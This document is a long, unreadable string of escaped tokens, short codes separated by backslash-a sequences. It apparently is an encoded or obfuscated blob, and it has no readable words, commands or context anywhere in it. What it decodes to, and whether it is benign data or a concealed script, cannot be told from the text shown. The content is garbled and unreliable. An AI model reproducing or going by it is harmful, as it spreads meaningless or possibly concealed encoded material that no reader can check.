\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\